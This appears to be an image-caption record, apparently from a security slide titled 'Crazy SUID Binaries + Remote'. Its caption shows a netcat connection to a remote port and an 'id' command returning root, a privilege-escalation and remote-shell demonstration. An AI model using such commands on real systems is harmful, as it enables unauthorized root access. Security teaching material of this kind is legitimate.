 Crazy SUID Binaries + Remote • $ nc cpca 5555 – id – uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)...